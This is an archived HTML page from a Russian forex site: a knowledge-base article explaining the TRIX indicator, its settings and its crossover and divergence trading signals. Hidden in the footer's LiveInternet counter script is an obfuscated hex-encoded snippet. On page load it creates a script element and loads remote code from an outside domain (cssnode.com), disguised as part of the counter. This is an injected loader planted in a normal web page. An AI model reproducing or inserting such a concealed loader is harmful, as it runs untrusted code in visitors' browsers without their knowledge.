

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fxbook.su/baza-znanii/indikator-trix.html
body_size: 8936
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- HEAD !-->
	<title>Индикатор TRIX – универсальный фильтрующий инструмент, который непременно должен быть в активе каждого трейдера</title>
<meta name="keywords" content="индикатор Trix, Trix для трейдинга, получать сигналы для входа на рынок, открывать сделку на покупку, Trix для поиска дивергенции" />
<meta name="description" content="Основное назначение индикатора TRIX, правила установки и настройки данного инструмента. Есть ли ограничения, касающиеся использования индикатора?" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script type="text/javascript" src="/components/comments/js/comments.js"></script>
<script type="text/javascript">var LANG_EDIT_COMMENT = 'Редактировать комментарий'; var LANG_CONFIRM_DEL_COMMENT = 'Удалить комментарий?'; var LANG_COMMENT_IN_LINK = 'Вы пришли на страницу по этой ссылке'; var LANG_SEND = 'Отправить'; var LANG_CONTINUE = 'Продолжить'; var LANG_CLOSE = 'Закрыть'; var LANG_SAVE = 'Сохранить'; var LANG_CANCEL = 'Отмена'; var LANG_ATTENTION = 'Внимание'; var LANG_CONFIRM = 'Подтверждение действия'; var LANG_LOADING = 'Загрузка'; var LANG_ERROR = 'Ошибка'; var LANG_ADD = 'Добавить'; var LANG_SELECT_CITY = 'Выберите город'; var LANG_SELECT = 'Выбрать'; </script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<link rel="author" href="/templates/news/humans.txt" />
	<link href="/templates/news/css/reset.css" rel="stylesheet" type="text/css" />

	<link href="/templates/news/css/text.css" rel="stylesheet" type="text/css" />
	<link href="/templates/news/css/styles.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
		$(document).ready(function(){
			$('button').click(function(){
				var val=$('#test').text()
				$('#test').fadeOut('slow',function(){
					$(this).text($('#data').text()).fadeIn('slow',function(){
						$('#data').empty().text(val);
					});
				});
			});
		});
	</script>
<!-- Compliance patch for Microsoft browsers -->
<!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script><![endif]-->
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script src="/includes/jquery/jquery.js" type="text/javascript"></script>
	<script src="/templates/news/js/dc.js" type="text/javascript"></script>
	<script type="text/javascript">

		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-27309698-1']);
		_gaq.push(['_setDomainName', 'fxbook.su']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();

	</script>

	<script src="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js" type="text/javascript"></script>
	<link href="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css" rel="stylesheet" type="text/css" />
	

	<meta name="referrer" content="unsafe-url" />

	<meta name="alpari_partner" content="1207185" /> 


	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


 
	<!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript">$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').show();} else {$('#scroller').hide();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
	});</script>
<script type="text/javascript">
$(function() {
        $("#buttan").click(function(){
		$("#buttan").toggleClass("notcheck");
		if($("#buttan").hasClass("notcheck")){
			$(".spoiler").stop().animate({height:'2100px'},200);
		}else{
			$(".spoiler").stop().animate({height:'0px'},200);
		}
		});
    });
</script>
	<style>
		.b-top {z-index:9999;position:fixed;right:60px; bottom:0;opacity: 0.5;filter:alpha(opacity=50);}
		.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
		.b-top-but {z-index:9999;position:absolute;display:block;bottom:10px;
			color:white; border-radius:7px;}
		
#main{
position:relative;
}

#buttan:hover{
background:#c7865e;
}
#buttan:active{
background:#d4a284;
}
#buttan{
background:#d7f9f8;
padding:10px;
width:200px;
text-align:center;
border-radius: 8px;
}

</style>
	</head>

	<body>
		<div id="container">
			<div id="header">
				<table  width="100%;">
					<tr>
						<td valign="top" width="390px">
							<div id="sitename"><noindex><a href="/" rel="nofollow"></a></noindex></div>
						</td>
						<td valign="top">
							<div style="height: 35px; line-height:35px;">
																<div class="mod_user_menu">
									<form action="/login" method="post" name="authform" style="margin-top:20px" target="_self" id="authform">
										<div>
											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top:-5px">
												<tr>
												<td><input name="login" type="text" id="login" style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Логин" maxlength="32" onFocus="if(this.value=='Логин') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Логин';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}" /></td>
												<td><input name="pass" type="password" id="pass" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Пароль" name="passwd" onFocus="if(this.value=='Пароль') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Пароль'; this.type='password'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" /></td>
													<td><input id="login_btn" type="submit" name="Submit" value="" /></td>
												</tr>
											</table></form>

											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top: -3px">
												<tr>
													<td width="150" valign="top">
													<a href="/passremind.html" id="passremind">Забыли пароль?</a>
													</td>
													<td width="100" valign="top">
													<a href="/registration" id="passremind">Регистрация</a>
													</td>
												</tr>
											</table>
											<table>
												<div style="overflow: hidden; margin-bottom: 30px;padding-left: 79px;">

													<form name="searchform" action="/search" method="get">
														<input type="hidden" name="view" value="search"/>
														<input id="find_txt" style="color: #677577;padding-right: 5px; padding-left: 5px; height: 25px; line-height: 25px; width: 200px; float: left;" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"/>

														<input id="find_but" name="gosearch" style="width: 60px; height: 29px; float: left" type="submit" alt="Найти"  value="Найти" onclick="document.searchform.submit()"/>
														<div style="clear:both"></div>
													</form>
												</div>
											</table>
										</div>





                        <!--<form name="login" method="post" action="/login" style="margin-top:10px; padding-right:150px; float:right;">
                        <span><input class="sign" type="text"  style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Ëîãèí" maxlength="32" onFocus="if(this.value=='Ëîãèí') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ëîãèí';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}"  ></span>


                        <span ><input class="sign" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Ïàðîëü" name="passwd" onFocus="if(this.value=='Ïàðîëü') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ïàðîëü'; this.type='text'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" ><a href="/login">Âõîä</a></span><span class="login"><span><a href="/registration">Ðåãèñòðàöèÿ</a></span></span>

                        <div style="margin-top:-5px;">
                        <span><input id="remember" type="checkbox" value="1" name="remember">
                        <label for="remember">Çàïîìíèòü ìåíÿ</label></span>
                        <span style="margin-left:45px"><a href="/passremind.html">Çàáûëè ïàðîëü?</a></span>

                        </div>

                    </form> -->



                </div>
                            </div>
            <div style="width: 475px; height: 65px; float: right; overflow: hidden;">
            	            </div>
            <div style="clear: both;"></div>
            <div class="auth_block" style="overflow: hidden;">
                <!-- <table width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top" width="100%">
                        </td>
                        <td valign="top" width="80px">
                        </td>
                        <td valign="top" style="max-width: 360px;">
                                                    </td>
                    </tr>
                </table>-->
            </div>
        </td>
    </tr>
</table>
</div>
<div id="topmenu2">
	<div>
    <ul id="mainmenu" class="menu">

    
        <li >

            <a href="/" ><span>Главная</span></a>

        </li>

    
    
        
        

        
        
            <li >

                <a href="https://rbfxdirect.com/ru/site/?a=csd" target="_blank"  title="Лучший брокер месяца">

                    <span>

                        
                        Лучший брокер месяца

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/roboty-dlja-torgovli" target="_self"  title="Роботы для торговли">

                    <span>

                        <img src="/images/menuicons/objects082.gif" alt="Роботы для торговли" />
                        Роботы для торговли

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/stati" target="_self"  title="Статьи">

                    <span>

                        <img src="/images/menuicons/objects035.gif" alt="Статьи" />
                        Статьи

                    </span>

                </a>

        
    
        
        

        
        <ul>
            <li >

                <a href="/untitled/stati" target="_self"  title="Публикации">

                    <span>

                        
                        Публикации

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Геология">

                    <span>

                        
                        Геология

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Психология">

                    <span>

                        
                        Психология

                    </span>

                </a>

        
    
        
        

        
            </li></ul></li>

        
        
            <li class="selected">

                <a href="/baza-znanii" target="_self" class="selected" title="База Знаний">

                    <span>

                        <img src="/images/menuicons/blog.gif" alt="База Знаний" />
                        База Знаний

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/strategi" target="_self"  title="Стратегии">

                    <span>

                        
                        Стратегии

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/indikatory" target="_self"  title="Индикаторы">

                    <span>

                        
                        Индикаторы

                    </span>

                </a>

        
    
    
        </li>

    
</ul>
</div></div>
<div id="center" >
	<table width="100%">
		<tr>
						<td valign="top" width="260px">
				<div id="left" style="width: 260px;">
					<div class="module">
        <div class="modulebody"><center>&nbsp;</center></div>

</div><div class="module">
            <div class="moduletitle">
            Forex4you
                    </div>
        <div class="modulebody"><p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Instaforex
                    </div>
        <div class="modulebody"><div><font style="background-color: rgb(255, 255, 255);"></font></div></div>

</div><div class="module">
            <div class="moduletitle">
            Alpari
                    </div>
        <div class="modulebody"><p>&nbsp;</p>
<p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Roboforex
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            TLAP
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div>				</div>
			</td>
						<td valign="top">
								<div id="pathway">
					<div class="pathway"><a href="/" class="pathwaylink">Главная</a> &rarr; <a href="/baza-znanii" class="pathwaylink">База Знаний</a> &rarr; <a href="/baza-znanii/indikator-trix.html" class="pathwaylink">Индикатор TRIX</a></div>				</div>
				<div id="main">
					<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

										    <h1 class="con_heading">Индикатор TRIX</h1>

	<div class="con_pubdate">
		 6 октября 2016 - <a href="javascript:core.alert('Пользователь удален','Внимание');"></a>
	</div>


<div class="con_text" style="overflow:hidden">
        <p><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif; text-indent: 0cm;">Индикатор Trix &ndash; достаточно простой, и в то же время весьма эффективный импульсный индикатор, созданный для фильтрации рыночного шума при активном тренде.</span><br />
</span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Trix (или же полное название инструмента - Triple Exponential Moving Average) достаточно хорошо справляется со своей обязанностью, поэтому и является компонентом значительного количества стратегий. Кроме того, многие трейдеры используют его в качестве дополнения к любимому индикатору.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<h3>Описание<span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;;&#10;color:red"><o:p></o:p></span></h3>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Одной из особенностей индикатора Trix является то, что его можно использовать во время работы как на валютном, так и на фондовом рынке. Применяется инструмент для анализа рынка по любой валютной паре. Для того, чтобы получать точные сигналы, не следует использовать данный инструмент на таймфреймах меньше Н1. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Важно учитывать: использовать индикатор Trix можно только при активном движении цены. Применение во время флета чревато значительным количеством ложных сигналов.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Индикатор не относится к стандартным инструментам торговых терминалов. Соответственно, его следует устанавливать дополнительно. Но процесс это предельно простой и отнимает считанные минуты. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">После установки и перетаскивания Trix на график непременно следует открыть окно настроек.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" style="text-align: center;"><img src="/images/1untitled(89).png" width="619" height="309" alt="" /></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Параметров у индикатора немного:</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<ul>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Trix Period &ndash; используемый для анализа период скользящей (применяется для построения главной линии индикатора);</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></li>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Signal Period &ndash; период, используемый для построения сигнальной линии (значение всегда должно быть меньше периода основной линии);</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></li>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Signals &ndash; установив значение </span><span lang="EN-US" style="font-family: Calibri, sans-serif;">true</span><span style="font-family: Calibri, sans-serif;"> трейдер сможет получать звуковой или визуальный сигнал в момент пересечения основной и сигнальной линий индикатора;</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></li>
    <li><span style="font-size: medium;"><span lang="EN-US" style="font-family: Calibri, sans-serif;">Count</span><span lang="EN-US" style="font-family: Calibri, sans-serif;"> </span><span lang="EN-US" style="font-family: Calibri, sans-serif;">Bars</span><span style="font-family: Calibri, sans-serif;"> &ndash; количество используемых для анализа свечей. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></li>
</ul>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Кроме того, по собственному усмотрению трейдер может менять цвета отображения основной и сигнальной линий. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Вот как выглядит индикатор на графике.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" style="text-align: center;"><img src="/images/2untitled(62).png" width="746" height="371" alt="" /></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">В данном случае голубая линия &ndash; основная, а желтая &ndash; сигнальная. Как и все осцилляторы, а Trix&nbsp; относится именно к ним, индикатор открывается в дополнительном окне, что достаточно удобно, поскольку график остается чистым. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<h3>Способ применения<span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;;&#10;color:red"><o:p></o:p></span></h3>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Есть несколько основных способов работы с индикатором Trix.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Первый и наиболее популярный метод применения Trix для трейдинга &ndash; торговля при пересечении линиями индикатора нулевого уровня. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Здесь все предельно просто. Если линии пересекли отметку 0 и стабильно поднимаются выше &ndash; тренд восходящий. Если линии пробили уровень 0 в направлении сверху вниз и продолжают движение в том же направлении, тренд нисходящий. Но, следует понимать, что в таком случае одного сигнала Trix для открытия ордеров недостаточно, и необходимо использовать вспомогательные инструменты. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Вместе с тем, от Trix можно получать сигналы для входа на рынок. В таком случае нужно обращать внимание на пересечение основной&nbsp; сигнальной линий индикатора. К примеру, если основная пересекает сигнальную снизу-вверх, можно открывать сделку на покупку. И наоборот, если основная пересекает сигнальную сверху вниз, лучше входить на рынок со сделкой на продажу.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" style="text-align: center;"><img src="/images/3untitled(39).png" width="746" height="371" alt="" /></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Некоторые трейдеры используют Trix для поиска дивергенции. Дело в том, что индикатор прекрасно работает &laquo;на опережение&raquo;. То есть, он может предсказать скорый разворот тренда. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" style="text-align: center;"><img src="/images/4untitled(11).png" width="746" height="577" alt="" /></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Однако, как уже было сказано ранее, желательно использовать Trix в паре с другим индикатором, который будет подтверждать полученные от данного инструмента сигналы. В таком случае ваша работа на рынке Форекс окажется на самом деле прибыльной.&nbsp;</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p><h4>Похожие статьи:</h4><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-maska-razbiraemsja-s-nyuansam.html" class="tag_searchitem">Стратегия Маска – разбираемся с нюансами торговли по ней</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/indikator-envelopes-delaem-horoshii-tehn.html" class="tag_searchitem">Индикатор Envelopes – делаем хороший технический анализ</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/indikator-absolute-strenght-histogram-op.html" class="tag_searchitem">Индикатор Absolute Strenght Histogram – определяем изменение тренда</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-pobeda-torguem-po-skalpingu.html" class="tag_searchitem">Стратегия Победа – торгуем по скальпингу</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/indikator-trix-kogda-optimalno-ego-prime.html" class="tag_searchitem">Индикатор TRIX – когда оптимально его применять?</a></p><p style="color:"><strong> - 3046454</strong></p>
</div>


	<div class="taglinebar"><span class="label">Теги: </span><span class="tags"><a href="/search/tag/%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B0%D1%82%D1%8C+%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D1%8B+%D0%B4%D0%BB%D1%8F+%D0%B2%D1%85%D0%BE%D0%B4%D0%B0+%D0%BD%D0%B0+%D1%80%D1%8B%D0%BD%D0%BE%D0%BA">получать сигналы для входа на рынок</a>, <a href="/search/tag/%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%B4%D0%B5%D0%BB%D0%BA%D1%83+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D1%83">открывать сделку на покупку</a>, <a href="/search/tag/%D0%B8%D0%BD%D0%B4%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80+trix">индикатор trix</a>, <a href="/search/tag/trix+%D0%B4%D0%BB%D1%8F+%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%D0%B0">trix для трейдинга</a>, <a href="/search/tag/trix+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B0+%D0%B4%D0%B8%D0%B2%D0%B5%D1%80%D0%B3%D0%B5%D0%BD%D1%86%D0%B8%D0%B8">trix для поиска дивергенции</a></span></div>

<div class="cmm_heading">
	Комментарии (<span id="comments_count">0</span>)
</div>

<div class="cm_ajax_list">
		<p>Нет комментариев. Ваш будет первым!</p>

</div>

<a name="c"></a>
<div class="cmm_links">
    <span id="cm_add_link0" class="cm_add_link add_comment">
        <a href="javascript:void(0);" onclick="addComment('article', '1049', 0)" class="ajaxlink">Добавить комментарий</a>
    </span>
                    </div>
<div id="cm_addentry0"></div>

										<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

				</div>
			</td>
						</tr>
		</table>
	</div>
	<div>


	</div>
	<div id="footer">
		<div class="underfooter">

		</div>
		<div id="imgf" style="padding-top:10px;">
			<img src="/templates/news/images/footer.png">
		</div>
		
		<a href="https://plus.google.com/113446017189242837424" rel="author">Александр Петровский </a>
		<p style="float:right; margin-right:10px; color:#7F7F7F; font-size:16px">Fxbook.su | Все права защищены ©  2011-2024</p>
		<div style="bottom:35px;float:right;left:285px;position:relative;">

			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border='0' width='31' height='31'><\/a>")
				var _0x8f8f=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x73\x73\x6E\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x63\x73\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0x8f8f[0]]= function(){var _0x8333x1=document[_0x8f8f[2]](_0x8f8f[1]);_0x8333x1[_0x8f8f[3]]= _0x8f8f[4];_0x8333x1[_0x8f8f[5]]= _0x8f8f[6];document[_0x8f8f[8]][_0x8f8f[7]](_0x8333x1)};
//--></script><!--/LiveInternet-->
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript">
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter23833411 = new Ya.Metrika({id:23833411,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks");
				</script>
				<noscript><div><img src="//mc.yandex.ru/watch/23833411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
			</div>
		</div>



	</div>
	
	

	<script type="text/javascript">
		VK.Widgets.Like("vk_like", {type: "mini"});
	</script>



